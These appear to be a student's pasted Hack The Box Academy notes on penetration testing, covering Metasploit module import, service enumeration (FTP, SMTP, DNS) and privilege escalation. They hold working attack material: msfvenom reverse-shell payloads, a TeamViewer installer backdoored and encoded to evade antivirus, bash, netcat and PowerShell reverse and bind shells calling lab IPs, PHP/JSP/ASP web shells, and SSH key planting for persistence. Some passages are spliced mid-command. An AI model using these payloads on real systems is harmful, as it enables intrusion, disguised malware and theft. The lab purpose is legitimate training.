Nagios3 - 'statuswml.cgi' Command Injection (Metasploit) | unix/webapps/9861.rb
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Tonyleevo@htb[/htb]$ searchsploit -t Nagios3 --exclude=".py"
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Nagios3 - 'history.cgi' Host Command Execution (Metasploit) | linux/remote/24159.rb
Nagios3 - 'statuswml.cgi' 'Ping' Command Execution (Metasploit) | cgi/webapps/16908.rb
Nagios3 - 'statuswml.cgi' Command Injection (Metasploit) | unix/webapps/9861.rb
--------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We have to download the .rb file and place it in the correct directory. The default directory where all the modules, scripts, plugins, and msfconsole proprietary files are stored is /usr/share/metasploit-framework. The critical folders are also symlinked in our home and root folders in the hidden ~/.msf4/ location.
MSF - Directory Structure
Writing and Importing Modules
Tonyleevo@htb[/htb]$ ls /usr/share/metasploit-framework/
app db Gemfile.lock modules msfdb msfrpcd msf-ws.ru ruby script-recon vendor
config documentation lib msfconsole msf-json-rpc.ru msfupdate plugins script-exploit scripts
data Gemfile metasploit-framework.gemspec msfd msfrpc msfvenom Rakefile script-password tools
Writing and Importing Modules
Tonyleevo@htb[/htb]$ ls .msf4/
history local logos logs loot modules plugins store
We copy it into the appropriate directory after downloading the exploit. Note that our home folder .msf4 location might not have all the folder structure that the /usr/share/metasploit-framework/ one might have. So, we will just need to mkdir the appropriate folders so that the structure is the same as the original folder so that msfconsole can find the new modules. After that, we will be proceeding with copying the .rb script directly into the primary location.
Please note that there are certain naming conventions that, if not adequately respected, will generate errors when trying to get msfconsole to recognize the new module we installed. Always use snake-case, alphanumeric characters, and underscores instead of dashes.
For example:
nagios3_command_injection.rbour_module_here.rb
MSF - Loading Additional Modules at Runtime
Writing and Importing Modules
Tonyleevo@htb[/htb]$ cp ~/Downloads/9861.rb /usr/share/metasploit-framework/modules/exploits/unix/webapp/nagios3_command_injection.rb
Tonyleevo@htb[/htb]$ msfconsole -m /usr/share/metasploit-framework/modules/
msfvenom
Generating Payload
Introduction to MSFVenom
Tonyleevo@htb[/htb]$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.5 LPORT=1337 -f aspx > reverse_shell.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of aspx file: 2819 bytes
security policies
| Security Policy | Description |
|---|
| Signature-based Detection | The operation of packets in the network and comparison with pre-built and pre-ordained attack patterns known as signatures. Any 100% match against these signatures will generate alarms. |
| Heuristic / Statistical Anomaly Detection | Behavioral comparison against an established baseline included modus-operandi signatures for known APTs (Advanced Persistent Threats). The baseline will identify the norm for the network and what protocols are commonly used. Any deviation from the maximum threshold will generate alarms. |
| Stateful Protocol Analysis Detection | Recognizing the divergence of protocols stated by event comparison using pre-built profiles of generally accepted definitions of non-malicious activity. |
| Live-monitoring and Alerting (SOC-based) | A team of analysts in a dedicated, in-house, or leased SOC (Security Operations Center) use live-feed software to monitor network activity and intermediate alarming systems for any potential threats, either deciding themselves if the threat should be actioned upon or letting the automated mechanisms take action instead. |
Evasion Techniques
Most host-based anti-virus software nowadays relies mainly on Signature-based Detection to identify aspects of malicious code present in a software sample. These signatures are placed inside the Antivirus Engine, where they are subsequently used to scan storage space and running processes for any matches. When a piece of unknown software lands on a partition and is matched by the Antivirus software, most Anti-viruses quarantine the malicious program and kill the running process.
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 -k -x ~/Downloads/TeamViewer_Setup.exe -e x86/shikata_ga_nai -a x86 --platform windows -o ~/Desktop/TeamViewer_Setup.exe -i 5
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 27 (iteration=0)
x86/shikata_ga_nai succeeded with size 54 (iteration=1)
x86/shikata_ga_nai succeeded with size 81 (iteration=2)
x86/shikata_ga_nai succeeded with size 108 (iteration=3)
x86/shikata_ga_nai succeeded with size 135 (iteration=4)
x86/shikata_ga_nai chosen with final size 135
Payload size: 135 bytes
Saved as: /home/user/Desktop/TeamViewer_Setup.exe
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ ls
Pictures-of-cats.tar.gz TeamViewer_Setup.exe Cake_recipes
Generating Payload
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ msfvenom windows/x86/meterpreter_reverse_tcp LHOST=10.10.14.2 LPORT=8080 -k -e x86/shikata_ga_nai -a x86 --platform windows -o ~/test.js -i 5
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 27 (iteration=0)
x86/shikata_ga_nai succeeded with size 54 (iteration=1)
x86/shikata_ga_nai succeeded with size 81 (iteration=2)
x86/shikata_ga_nai succeeded with size 108 (iteration=3)
x86/shikata_ga_nai succeeded with size 135 (iteration=4)
x86/shikata_ga_nai chosen with final size 135
Payload size: 135 bytes
Saved as: /home/user/test.js
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ cat test.js
�+n"����t$�G4ɱ1zz��j�V6����ic��o�Bs>��Z*�����9vt��%��1�
<...SNIP...>
�Qa*�����RW�%Š.\�=;.l�T���XF���T��
VirusTotal
Firewall and IDS/IPS Evasion
Tonyleevo@htb[/htb]$ msf-virustotal -k <API key> -f test.js
[*] WARNING: When you upload or otherwise submit content, you give VirusTotal
[*] (and those we work with) a worldwide, royalty free, irrevocable and transferable
[*] licence to use, edit, host, store, reproduce, modify, create derivative works,
[*] communicate, publish, publicly perform, publicly display and distribute such
[*] content. To read the complete Terms of Service for VirusTotal, please go to the
[*] following link:
[*] https://www.virustotal.com/en/about/terms-of-service/
[*]
[*] If you prefer your own API key, you may obtain one at VirusTotal.
[*] Enter 'Y' to acknowledge: Y
[*] Using API key: <API key>
[*] Please wait while I upload test.js...
[*] VirusTotal: Scan request successfully queued, come back later for the report
[*] Sample MD5 hash : 35e7687f0793dc3e048d557feeaf615a
[*] Sample SHA1 hash : f2f1c4051d8e71df0741b40e4d91622c4fd27309
[*] Sample SHA256 hash : 08799c1b83de42ed43d86247ebb21cca95b100f6a45644e99b339422b7b44105
[*] Analysis link: https://www.virustotal.com/gui/file/<SNIP>/detection/f-<SNIP>-1652167047
[*] Requesting the report...
[*] Received code 0. Waiting for another 60 seconds...
Packers
The term
Packer
refers to the result of an
executable compression
process where the payload is packed together with an executable program and with the decompression code in one single file. When run, the decompression code returns the backdoored executable to its original state, allowing for yet another layer of protection against file scanning mechanisms on target hosts. This process takes place transparently for the compressed executable to be run the same way as the original executable while retaining all of the original functionality. In addition, msfvenom provides the ability to compress and change the file structure of a backdoored executable and encrypt the underlying process structure.
A list of popular packer software:
| | | |
|---|
| UPX packer | The Enigma Protector | MPRESS |
| Alternate EXE Packer | ExeStealth | Morphine |
| MEW | Themida | |
netcat
Tonyleevo@htb[/htb]$ nc -lvnp 1234
listening on [any] 1234 ...
Tonyleevo@htb[/htb]$ ip a
...SNIP...
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
link/none
inet 10.10.10.10/23 scope global tun0
Nc
Service Enumeration
Tonyleevo@htb[/htb]$ nc -nv 10.129.2.28 25
Connection to 10.129.2.28 port 25 [tcp/*] succeeded!
220 inlane ESMTP Postfix (Ubuntu)
PORT STATE SERVICE REASON VERSION
50000/tcp open tcpwrapped syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.30 seconds
Raw packets sent: 1 (44B) | Rcvd: 1 (44B)
┌─[us-academy-5]─[10.10.14.85]─[htb-ac-1723454@htb-cejewzvcuw]─[~]
└──╼ [★]$ netcat -nv -p 53 10.129.2.47 50000
Can't grab 0.0.0.0:53 with bind : Permission denied
┌─[us-academy-5]─[10.10.14.85]─[htb-ac-1723454@htb-cejewzvcuw]─[~]
└──╼ [★]$ sudo netcat -nv -p 53 10.129.2.47 50000
(UNKNOWN) [10.129.2.47] 50000 (?) open
220 HTB{kjnsdf2n982n1827eh76238s98di1w6}
500 Invalid command: try being more creative
reverse shell
Code: bash
bash -c 'bash -i >& /dev/tcp/10.10.10.10/1234 0>&1'
Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.10.10 1234 >/tmp/f
Code: powershell
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.10.10',1234);$s = $client.GetStream();[byte[]]$b = 0..65535|%{0};while(($i = $s.Read($b, 0, $b.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($b,0, $i);$sb = (iex $data 2>&1 | Out-String );Web Shell
The final type of shell we have is a Web Shell. A Web Shell is typically a web script, i.e., PHP or ASPX, that accepts our command through HTTP request parameters such as GET or POST request parameters, executes our command, and prints its output back on the web page.
Writing a Web Shell
First of all, we need to write our web shell that would take our command through a GET request, execute it, and print its output back. A web shell script is typically a one-liner that is very short and can be memorized easily. The following are some common short web shell scripts for common web languages:
Code: php
<?php system($_REQUEST["cmd"]); ?>
Code: jsp
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
Code: asp
<% eval request("cmd") %>$sb2 = $sb + 'PS ' + (pwd).Path + '> ';$sbt = ([text.encoding]::ASCII).GetBytes($sb2);$s.Write($sbt,0,$sbt.Length);$s.Flush()};$client.Close()"
php example
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 9443 >/tmp/f"); ?>
web shell
Web Shell
The final type of shell we have is a Web Shell. A Web Shell is typically a web script, i.e., PHP or ASPX, that accepts our command through HTTP request parameters such as GET or POST request parameters, executes our command, and prints its output back on the web page.
Writing a Web Shell
First of all, we need to write our web shell that would take our command through a GET request, execute it, and print its output back. A web shell script is typically a one-liner that is very short and can be memorized easily. The following are some common short web shell scripts for common web languages:
Code: php
<?php system($_REQUEST["cmd"]); ?>
Code: jsp
<% Runtime.getRuntime().exec(request.getParameter("cmd")); %>
Code: asp
<% eval request("cmd") %>
We can check these directories to see which webroot is in use and then use echo to write out our web shell. For example, if we are attacking a Linux host running Apache, we can write a PHP shell with the following command:
Code: bash
echo '<?php system($_REQUEST["cmd"]); ?>' > /var/www/html/shell.php
bind shell
The following are reliable commands we can use to start a bind shell:
Code: bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc -lvp 1234 >/tmp/f
Code: python
python -c 'exec("""import socket as s,subprocess as sp;s1=s.socket(s.AF_INET,s.SOCK_STREAM);s1.setsockopt(s.SOL_SOCKET,s.SO_REUSEADDR, 1);s1.bind(("0.0.0.0",1234));s1.listen(1);c,a=s1.accept();\nwhile True: d=c.recv(1024).decode();p=sp.Popen(d,shell=True,stdout=sp.PIPE,stderr=sp.PIPE,stdin=sp.PIPE);c.sendall(p.stdout.read()+p.stderr.read())""")'
Code: powershell
powershell -NoP -NonI -W Hidden -Exec Bypass -Command $listener = [System.Net.Sockets.TcpListener]1234; $listener.sta
upgrade shell
Upgrading TTY
Types of Shells
Tonyleevo@htb[/htb]$ python3 -c 'import pty; pty.spawn("/bin/bash")'
After we run this command, we will hit ctrl+z to background our shell and get back on our local terminal, and input the following stty command:
Types of Shells
www-data@remotehost$ ^Z
Tonyleevo@htb[/htb]$ stty raw -echo
Tonyleevo@htb[/htb]$ fg
[Enter]
[Enter]
www-data@remotehost$
Types of Shells
Tonyleevo@htb[/htb]$ echo $TERM
xterm-256color
Types of Shells
Tonyleevo@htb[/htb]$ stty size
67 318
The first command showed us the TERM variable, and the second shows us the values for rows and columns, respectively. Now that we have our variables, we can go back to our netcat shell and use the following command to correct them:
Types of Shells
www-data@remotehost$ export TERM=xterm-256color
www-data@remotehost$ stty rows 67 columns 318
privESC
One excellent resource is
HackTricks, which has an excellent checklist for both
Linux and
Windows local privilege escalation. Another excellent repository is
PayloadsAllTheThings, w
Some of the common Linux enumeration scripts include
LinEnum and
linuxprivchecker, and for Windows include
Seatbelt and
JAWS.
''
Another useful tool we may use for server enumeration is the
Privilege Escalation Awesome Scripts SUITE (PEASS), as
Tonyleevo@htb[/htb]$ sudo -l
[sudo] password for user1:
...SNIP...
User user1 may run the following commands on ExampleServer:
(ALL : ALL) ALL
The above command requires a password to run any commands with sudo. There are certain occasions where we may be allowed to execute certain applications, or all applications, without having to provide a password:
Privilege Escalation
Tonyleevo@htb[/htb]$ sudo -l
(user : user) NOPASSWD: /bin/echo
The NOPASSWD entry shows that the /bin/echo command can be executed without a password. This would be useful if we gained access to the server through a vulnerability and did not have the user's password. As it says user, we can run sudo as that user and not as root. To do so, we can specify the user with -u user:
Privilege Escalation
Tonyleevo@htb[/htb]$ sudo -u user /bin/echo Hello World!
Hello World!
In both Linux and Windows, there are methods to have scripts run at specific intervals to carry out a task. Some examples are having an anti-virus scan running every hour or a backup script that runs every 30 minutes. There are usually two ways to take advantage of scheduled tasks (Windows) or cron jobs (Linux) to escalate our privileges:
- Add new scheduled tasks/cron jobs
- Trick them to execute a malicious software
The easiest way is to check if we are allowed to add new scheduled tasks. In Linux, a common form of maintaining scheduled tasks is through Cron Jobs. There are specific directories that we may be able to utilize to add new cron jobs if we have the write permissions over them. These include:
/etc/crontab/etc/cron.d/var/spool/cron/crontabs/root
sshkeys
SSH Keys
By default, SSH keys are stored in the
.ssh folder within our home folder (for example,
/home/htb-student/.ssh).
Finally, let us discuss SSH keys. If we have read access over the .ssh directory for a specific user, we may read their private ssh keys found in /home/user/.ssh/id_rsa or /root/.ssh/id_rsa, and use it to log in to the server. If we can read the /root/.ssh/ directory and can read the id_rsa file, we can copy it to our machine and use the -i flag to log in with it:
Privilege Escalation
Tonyleevo@htb[/htb]$ vim id_rsa
Tonyleevo@htb[/htb]$ chmod 600 id_rsa
Tonyleevo@htb[/htb]$ ssh root@10.10.10.10 -i id_rsa
root@10.10.10.10#
If we find ourselves with write access to a users/.ssh/ directory, we can place our public key in the user's ssh directory at /home/user/.ssh/authorized_keys. This technique is usually used to gain ssh access after gaining a shell as that user. The current SSH configuration will not accept keys written by other users, so it will only work if we have already gained control over that user. We must first create a new key with ssh-keygen and the -f flag to specify the output file:
Privilege Escalation
Tonyleevo@htb[/htb]$ ssh-keygen -f key
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase): *******
Privilege Escalation
user@remotehost$ echo "ssh-rsa AAAAB...SNIP...M= user@parrot" >> /root/.ssh/authorized_keys
Now, the remote server should allow us to log in as that user by using our private key:
Privilege Escalation
Tonyleevo@htb[/htb]$ ssh root@10.10.10.10 -i key
root@remotehost#
HTB{l473r4l_m0v3m3n7_70_4n07h3r_u53r}
wget file transfer
Using wget
There are many methods to accomplish this. One method is running a Python HTTP server on our machine and then using wget or cURL to download the file on the remote host. First, we go into the directory that contains the file we need to transfer and run a Python HTTP server in it:
Transferring Files
Tonyleevo@htb[/htb]$ cd /tmp
Tonyleevo@htb[/htb]$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Now that we have set up a listening server on our machine, we can download the file on the remote host that we have code execution on:
Transferring Files
user@remotehost$ wget http://10.10.14.1:8000/linenum.sh
...SNIP...
Saving to: 'linenum.sh'
linenum.sh 100%[==============================================>] 144.86K --.-KB/s in 0.02s
2021-02-08 18:09:19 (8.16 MB/s) - 'linenum.sh' saved [14337/14337]
Transferring Files
user@remotehost$ curl http://10.10.14.1:8000/linenum.sh -o linenum.sh
Using SCP
Another method to transfer files would be using scp, granted we have obtained ssh user credentials on the remote host. We can do so as follows:
Transferring Files
Tonyleevo@htb[/htb]$ scp linenum.sh user@remotehost:/tmp/linenum.sh
Tonyleevo@htb[/htb]$ base64 shell -w 0
f0VMRgIBAQAAAAAAAAAAAAIAPgABAAAA... <SNIP> ...lIuy9iaW4vc2gAU0iJ51JXSInmDwU
Validating File Transfers
To validate the format of a file, we can run the file command on it:
Transferring Files
user@remotehost$ file shell
shell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, no section header
As we can see, when we run the file command on the shell file, it says that it is an ELF binary, meaning that we successfully transferred it. To ensure that we did not mess up the file during the encoding/decoding process, we can check its md5 hash. On our machine, we can run md5sum on it:
Transferring Files
Tonyleevo@htb[/htb]$ md5sum shell
321de1d7e7c3735838890a72c9ae7d1d shell
Now, we can go to the remote server and run the same command on the file we transferred:
Transferring Files
user@remotehost$ md5sum shell
321de1d7e7c3735838890a72c9ae7d1d shell
vpn issues
Still Connected to VPN
The easiest method of checking if we have successfully connected to the VPN network is by checking whether we have Initialization Sequence Completed at the end of our VPN connection messages:
Common Pitfalls
Tonyleevo@htb[/htb]$ sudo openvpn ./htb.ovpn
...SNIP...
Initialization Sequence Completed
Getting VPN Address
Another way of checking whether we are connected to the VPN network is by checking our VPN tun0 address, which we can find with the following command:
Common Pitfalls
Tonyleevo@htb[/htb]$ ip -4 a show tun0
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
inet 10.10.10.1/23 scope global tun0
valid_lft forever preferred_lft forever
Tonyleevo@htb[/htb]$ sudo netstat -rn
[sudo] password for user:
Kernel IP routing table
Destination Gateway Genmask Flags MSS Window irtt Iface
0.0.0.0 192.168.195.2 0.0.0.0 UG 0 0 0 eth0
10.10.14.0 0.0.0.0 255.255.254.0 U 0 0 0 tun0
10.129.0.0 10.10.14.1 255.255.0.0 UG 0 0 0 tun0
192.168.1.0 0.0.0.0 255.255.255.0 U 0 0 0 eth0
certificate transperancy
We can also output the results in JSON format.
Certificate Transparency
Domain Information
Tonyleevo@htb[/htb]$ curl -s https://crt.sh/\?q\=inlanefreight.com\&output\=json | jq .
[
{
"issuer_ca_id": 23451835427,
"issuer_name": "C=US, O=Let's Encrypt, CN=R3",
"common_name": "matomo.inlanefreight.com",
"name_value": "matomo.inlanefreight.com",
"id": 50815783237226155,
"entry_timestamp": "2021-08-21T06:00:17.173",
"not_before": "2021-08-21T05:00:16",
"not_after": "2021-11-19T05:00:15",
"serial_number": "03abe9017d6de5eda90"
},
{
"issuer_ca_id": 6864563267,
"issuer_name": "C=US, O=Let's Encrypt, CN=R3",
"common_name": "matomo.inlanefreight.com",
"name_value": "matomo.inlanefreight.com",
"id": 5081529377,
"entry_timestamp": "2021-08-21T06:00:16.932",
"not_before": "2021-08-21T05:00:16",
"not_after": "2021-11-19T05:00:15",
"serial_number": "03abe90104e271c98a90"
},
{
"issuer_ca_id": 113123452,
"issuer_name": "C=US, O=Let's Encrypt, CN=R3",
"common_name": "smartfactory.inlanefreight.com",
"name_value": "smartfactory.inlanefreight.com",
"id": 4941235512141012357,
"entry_timestamp": "2021-07-27T00:32:48.071",
"not_before": "2021-07-26T23:32:47",
"not_after": "2021-10-24T23:32:45",
"serial_number": "044bac5fcc4d59329ecbbe9043dd9d5d0878"
},
{ ... SNIP ...
Company Hosted Servers
Domain Information
Tonyleevo@htb[/htb]$ for i in $(cat subdomainlist);do host $i | grep "has address" | grep inlanefreight.com | cut -d" " -f1,4;done
blog.inlanefreight.com 10.129.24.93
inlanefreight.com 10.129.27.33
matomo.inlanefreight.com 10.129.127.22
www.inlanefreight.com 10.129.127.33
s3-website-us-west-2.amazonaws.com 10.129.95.250
shodan
Tonyleevo@htb[/htb]$ for i in $(cat ip-addresses.txt);do shodan host $i;done
10.129.24.93
City: Berlin
Country: Germany
Organization: InlaneFreight
Updated: 2021-09-01T09:02:11.370085
Number of open ports: 2
Ports:
80/tcp nginx
443/tcp nginx
10.129.27.33
City: Berlin
Country: Germany
Organization: InlaneFreight
Updated: 2021-08-30T22:25:31.572717
Number of open ports: 3
Ports:
22/tcp OpenSSH (7.6p1 Ubuntu-4ubuntu0.3)
80/tcp nginx
443/tcp nginx
|-- SSL Versions: -SSLv2, -SSLv3, -TLSv1, -TLSv1.1, -TLSv1.3, TLSv1.2
|-- Diffie-Hellman Parameters:
Bits: 2048
DNS Records
Domain Information
Tonyleevo@htb[/htb]$ dig any inlanefreight.com
; <<>> DiG 9.16.1-Ubuntu <<>> any inlanefreight.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 52058
;; flags: qr rd ra; QUERY: 1, ANSWER: 17, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
Company Hosted Servers
Cloud Resources
Tonyleevo@htb[/htb]$ for i in $(cat subdomainlist);do host $i | grep "has address" | grep inlanefreight.com | cut -d" " -f1,4;done
blog.inlanefreight.com 10.129.24.93
inlanefreight.com 10.129.27.33
matomo.inlanefreight.com 10.129.127.22
www.inlanefreight.com 10.129.127.33
s3-website-us-west-2.amazonaws.com 10.129.95.250
Google Search for AWS

Google Search for Azure

Domain.Glass Results

Another very useful provider is GrayHatWarfare. We can do many different searches, discover AWS, Azure, and GCP cloud storage, and even sort and filter by file format. Therefore, once we have found them through Google, we can also search for them on GrayHatWarefare and passively discover what files are stored on the given cloud storage.
GrayHatWarfare Results

Many companies also use abbreviations of the company name, which are then used accordingly within the IT infrastructure. Such terms are also part of an excellent approach to discovering new cloud storage from the company. We can also search for files simultaneously to see the files that can be accessed at the same time.
Private and Public SSH Keys Leaked

Sometimes when employees are overworked or under high pressure, mistakes can be fatal for the entire company. These errors can even lead to SSH private keys being leaked, which anyone can download and log onto one or even more machines in the company without using a password.
SSH Private Key

tftp
Let us take a look at a few commands of TFTP:
| Commands | Description |
|---|
| connect | Sets the remote host, and optionally the port, for file transfers. |
| get | Transfers a file or set of files from the remote host to the local host. |
| put | Transfers a file or set of files from the local host onto the remote host. |
| quit | Exits tftp. |
| status | Shows the current status of tftp, including the current transfer mode (ascii or binary), connection status, time-out value, and so on. |
| verbose | Turns verbose mode, which displays additional information during file transfer, on or off. |
ftp
One of the most used FTP servers on Linux-based distributions is vsFTPd. The default configuration of vsFTPd can be found in /etc/vsftpd.conf, and some settings are already predefined by default. It is highly recommended to install the vsFTPd server on a VM and have a closer look at this configuration.
Install vsFTPd
FTP
Tonyleevo@htb[/htb]$ sudo apt install vsftpd
vsFTPd Config File
FTP
Tonyleevo@htb[/htb]$ cat /etc/vsftpd.conf | grep -v "#"
| Setting | Description |
|---|
| listen=NO | Run from inetd or as a standalone daemon? |
| listen_ipv6=YES | Listen on IPv6 ? |
| anonymous_enable=NO | Enable Anonymous access? |
| local_enable=YES | Allow local users to login? |
| dirmessage_enable=YES | Display active directory messages when users go into certain directories? |
| use_localtime=YES | Use local time? |
| xferlog_enable=YES | Activate logging of uploads/downloads? |
| connect_from_port_20=YES | Connect from port 20? |
| secure_chroot_dir=/var/run/vsftpd/empty | Name of an empty directory |
| pam_service_name=vsftpd | This string is the name of the PAM service vsftpd will use. |
| rsa_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pem | The last three options specify the location of the RSA certificate to use for SSL encrypted connections. |
| rsa_private_key_file=/etc/ssl/private/ssl-cert-snakeoil.key | |
| ssl_enable=NO | |
Tonyleevo@htb[/htb]$ cat /etc/ftpusers
guest
john
kevin
Download All Available Files
FTP
Tonyleevo@htb[/htb]$ wget -m --no-passive ftp://anonymous:anonymous@10.129.14.136
Upload a File
FTP
Tonyleevo@htb[/htb]$ touch testupload.txt
With the PUT command, we can upload files in the current folder to the FTP server.
FTP
ftp> put testupload.txt
local: testupload.txt remote: testupload.txt
---> PORT 10,10,14,4,184,33
200 PORT command successful. Consider using PASV.
---> STOR testupload.txt
map FTP Scripts
FTP
Tonyleevo@htb[/htb]$ sudo nmap --script-updatedb
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 13:49 CEST
NSE: Updating rule database.
NSE: Script Database updated successfully.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.28 seconds
All the NSE scripts are located on the Pwnbox in /usr/share/nmap/scripts/, but on our systems, we can find them using a simple command on our system.
FTP
Tonyleevo@htb[/htb]$ find / -type f -name ftp* 2>/dev/null | grep scripts
/usr/share/nmap/scripts/ftp-syst.nse
/usr/share/nmap/scripts/ftp-vsftpd-backdoor.nse
/usr/share/nmap/scripts/ftp-vuln-cve2010-4221.nse
/usr/share/nmap/scripts/ftp-proftpd-backdoor.nse
Nmap
FTP
Tonyleevo@htb[/htb]$ sudo nmap -sV -p21 -sC -A 10.129.14.136
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-16 18:12 CEST
Nmap scan report for 10.129.14.136
Host is up (0.00013s latency).
Nmap Script Trace
FTP
Tonyleevo@htb[/htb]$ sudo nmap -sV -p21 -sC -A 10.129.14.136 --script-trace
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 13:54 CEST
NSOCK INFO [11.4640s] nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [10.129.14.136:21]
NSOCK INFO [11.4640s] nsock_trace_handler
Service Interaction
FTP
Tonyleevo@htb[/htb]$ nc -nv 10.129.14.136 21
FTP
Tonyleevo@htb[/htb]$ telnet 10.129.14.136 21
It looks slightly different if the FTP server runs with TLS/SSL encry
FTP
Tonyleevo@htb[/htb]$ openssl s_client -connect 10.129.14.136:21 -starttls ftp
CONNECTED(00000003)
Can't use SSL_get_servername
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Dev, CN = master.inlanefreight.htb, emailAddress = admin@inlanefreight.htb
verify error:num=18:self signed certificate
verify return:1
depth=0 C = US, ST = California, L = Sacramento, O = Inlanefreight, OU = Dev, CN = master.inlanefreight.htb, emailAddress = admin@inlanefreight.htb
verify return:1
---
Certificate chain
0 s:C = US, ST = California, L = Sacrame
\
ls -alh when in passive mode to list files
smtp
The
Simple Mail Transfer Protocol (
SMTP) is a protocol for sending emails in an IP network. It can be used between an email client and an outgoing mail server or between two SMTP servers.
On arrival at the destination SMTP server, the data packets are reassembled to form a complete e-mail. From there, the Mail delivery agent (MDA) transfers it to the recipient's mailbox.
| Client (MUA) | ➞ | Submission Agent (MSA) | ➞ | Open Relay (MTA) | ➞ | Mail Delivery Agent (MDA) | ➞ | Mailbox (POP3/IMAP) |
|---|
Telnet - HELO/EHLO
SMTP
Tonyleevo@htb[/htb]$ telnet 10.129.14.128 25
Trying 10.129.14.128...
Connected to 10.129.14.128.
Escape character is '^]'.
220 ESMTP Server
HELO mail1.inlanefreight.htb
250 mail1.inlanefreight.htb
EHLO mail1
250-mail1.inlanefreight.htb
250-PIPELINING
250-SIZE 10240000
250-ETRN
Telnet - VRFY
SMTP
Tonyleevo@htb[/htb]$ telnet 10.129.14.128 25
Trying 10.129.14.128...
Connected to 10.129.14.128.
Escape character is '^]'.
220 ESMTP Server
VRFY root
252 2.0.0 root
VRFY cry0l1t3
Sometimes we may have to work through a web proxy. We can also make this web proxy connect to the SMTP server. The command that we would send would then look something like this:
CONNECT 10.129.14.128:25 HTTP/1.0
All the commands we enter in the command line to send an email we know from every email client program like Thunderbird, Gmail, Outlook, and many others. We specify the subject, to whom the email should go, CC, BCC, and the information we want to share with others. Of course, the same works from the command line.
Send an Email
SMTP
Tonyleevo@htb[/htb]$ telnet 10.129.14.128 25
Trying 10.129.14.128...
Connected to 10.129.14.128.
Escape character is '^]'.
220 ESMTP Server
EHLO inlanefreight.htb
250-mail1.inlanefreight.htb
Open Relay Configuration
SMTP
mynetworks = 0.0.0.0/0
Nmap
SMTP
Tonyleevo@htb[/htb]$ sudo nmap 10.129.14.128 -sC -sV -p25
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-27 17:56 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00025s latency).
PORT STATE SERVICE VERSION
25/tcp open smtp Postfix smtpd
|_smtp-commands: mail1.inlanefreight.htb, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING,
MAC Address: 00:00:00:00:00:00 (VMware)
Nmap - Open Relay
SMTP
Tonyleevo@htb[/htb]$ sudo nmap 10.129.14.128 -p25 --script smtp-open-relay -v
Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-30 02:29 CEST
NSE: Loaded 1 scripts for scanning.
NSE: Script Pre-scanning.┌─[us-academy-5]─[10.10.15.45]─[htb-ac-1723454@htb-rnaoswkbe9]─[~]
└──╼ [★]$ smtp-user-enum -M VRFY -u root -t 192.168.1.25
Initiating NSE at 02:29
Completed NSE at 02:29, 0.00s elapsed
Initiating ARP Ping Scan at 02:29
Scanning 10.129.14.128 [1 port]
Completed ARP Ping Scan at 02:29, 0.06s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 02:29
Completed Parallel DNS resolution of 1 host. at 02:29, 0.03s elapsed
┌─[us-academy-5]─[10.10.15.45]─[htb-ac-1723454@htb-rnaoswkbe9]─[~]
└──╼ [★]$ smtp-user-enum -M VRFY -u root -t 192.168.1.25
DNS
| Server Type | Description |
|---|
| DNS Root Server | The root servers of the DNS are responsible for the top-level domains (TLD). As the last instance, they are only requested if the name server does not respond. Thus, a root server is a central interface between users and content on the Internet, as it links domain and IP address. The Internet Corporation for Assigned Names and Numbers (ICANN) coordinates the work of the root name servers. There are 13 such root servers around the globe. |
